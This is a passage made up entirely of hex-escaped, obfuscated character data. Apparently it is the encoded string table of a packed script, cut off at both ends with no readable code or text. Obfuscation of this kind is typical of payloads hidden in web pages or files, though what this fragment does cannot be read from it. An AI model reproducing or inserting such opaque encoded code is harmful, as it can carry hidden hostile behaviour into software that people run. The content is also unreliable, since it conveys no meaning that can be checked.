74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C